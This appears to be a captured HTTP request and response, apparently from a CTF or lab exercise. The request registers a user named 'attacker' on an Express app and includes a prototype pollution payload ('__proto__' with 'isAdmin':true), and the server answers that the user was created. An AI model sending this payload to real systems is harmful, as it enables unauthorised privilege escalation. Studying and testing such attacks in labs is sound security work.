 美化 Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 61.147.171.105:53619
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://61.147.171.105:53619/register.html
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 98
10 Origin: http://61.147.171.105:53619
11 Connection: keep-alive
12 Cookie: connect.sid=
s%3AycxQ7GT1DtqESO3Zw6sdAncZUTr8ZWmb.T8gwV1aoVevWWynXMx20qBirdQjzaauxh648oTDU4
13 Priority: u=0
14
15 {
16 "username":"attacker",
17 "password":"hack",
18 "__proto__":{
19 "isAdmin":true
20 }
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 47
5 ETag: W/"2f-qnw7G3FFQwF9lxinqWS32j82Ouw"
6 Date: Mon, 31 Mar 2025 15:32:57 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"msg":"user created successfully",
"err":false
}